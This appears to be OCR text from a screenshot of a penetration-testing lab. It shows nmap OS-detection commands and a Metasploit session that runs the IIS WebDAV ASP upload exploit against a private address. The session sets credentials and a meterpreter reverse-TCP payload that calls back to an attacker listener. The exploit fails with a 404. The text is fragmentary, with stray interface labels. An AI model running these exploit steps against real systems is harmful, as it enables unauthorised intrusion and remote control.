 nux_
# what
Modul
123
portstop902
portst
File
Edit
View
os Detection
=======================
nmap -A 192.168.80.132
nmap -sV -t0 192.168.80.132
Scripting Engine and Custom Scripts
-------------------------------------
Ln 122, Col 1
100%
Windows (CRLF)
UTF-8
Adminis
root@ka
Administ
root@ka
msf6 > use exploit/windows/iis/iis_webdav_upload_asp
[*] No payload configured, defaulting to windows/meterpreter/reverse_tcp
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set rhosts 10.24.50.134
rhosts => 10.24.50.134
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set httppassword password_
123321
httppassword => password_123321
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set httpusername 1bob
httpusername => 1bob
msf6 exploit(windows/iis/iis_webdav_upload_asp) > set PATH /webdav/metasploi
t%RAND%.asp
PATH => /webdav/metasploit%RAND%.asp
msf6 exploit(windows/iis/iis_webdav_upload_asp) > run
[*] Started reverse TCP handler on 192.168.80.165:4444
[*] Checking /webdav/metasploit189431483.asp
[*] Uploading 612457 bytes to /webdav/metasploit189431483.txt...
[-] Upload failed on /webdav/metasploit189431483.txt [404 Not Found]
[*] Exploit completed, but no session was created.
msf6 exploit(windows/iis/iis_webdav_upload_asp) > msfupdate
[*] exec: msfupdate
msfupdate is no longer supported when Metasploit is part of the operating
system. Please use 'apt update; apt install metasploit-framework'
msf6 exploit(windows/iis/iis_webdav_upload_asp) > apt install metasploit-fra
mework
[*] exec: apt install metasploit-framework
^X^CInterrupt: use the 'exit' command to quitar/lib/dpkg/lock-frontend. It i
s held by process 1539 (apt-get)... 2023s
msf6 exploit(windows/iis/iis_webdav_upload_asp) > Interrupt: use the 'exit'
command to quit
msf6 exploit(windows/iis/iis_webdav_upload_asp) > client_loop: send disconne
ct: Connection reset
PS C:\Users\Administrator> c
21°
7:59 PM
12/26/2023